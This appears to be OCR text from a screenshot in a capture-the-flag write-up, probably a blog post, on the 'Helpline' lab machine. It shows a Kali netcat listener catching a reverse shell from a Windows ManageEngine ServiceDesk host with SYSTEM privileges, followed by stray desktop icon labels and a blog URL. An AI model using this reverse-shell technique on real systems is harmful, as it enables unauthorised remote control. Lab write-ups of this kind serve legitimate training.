 /bin/bash
/bin/bash 95x32
root@kali:~/Desktop/dayuHelpline# nc -vlp 6666
listening on [any] 6666 ...
10.10.10.132: inverse host lookup failed: Unknown host
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.132] 49748
Microsoft Windows [Version 10.0.17763.253]
(c) 2018 Microsoft Corporation. All rights reserved.
E:\ManageEngine\ServiceDesk\integration\custom_scripts>
E:\ManageEngine\ServiceDesk\integration\custom_scripts>whoami
whoami
nt authority\system
E:\ManageEngine\ServiceDesk\integration\custom_scripts>
minion.jpg
swdsaomiao
Google Chr...
dayuHelpline
大余安全
https://blog.csdn.net/qq_34801745